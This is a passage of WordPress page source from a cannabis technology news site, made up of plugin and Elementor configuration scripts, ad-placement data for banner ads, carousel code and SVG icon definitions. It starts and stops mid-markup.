var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/researchers-explore-motivations-for-large-cannabis-companies\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1586877525" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5afb6b3c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14900,"title":"Researchers%20Explore%20Motivations%20For%20Large%20Cannabis%20Companies%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"Though some cannabis companies site profit as their main motivation, others have a more altruistic outlook as to why they entered the industry.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2020\/04\/people-EDIT.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"14900","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"308f7c33c0","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"6c487d2527","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-402ea8d4fdfd5d12024f0ba5ad41dde4"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-2280901420\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-941442697\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-9556a8c172f993c95d1bb9bbf7d8fee0"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-552373847\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1964765034\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-2537452735\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-4090895565\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-f02234bed57fb6ca6e56f1d0950a93c1"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-1902976601\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168233,168712,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168712":10000,"168233":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-1114553700\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-fa36a63efb141a70c1d79f5c9e484e7b"],"ads":{"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-1291948088\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-4262114767\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-650816798\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[191612,168447,168444,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"191612":10000,"168722":10000,"168444":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1388666121\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 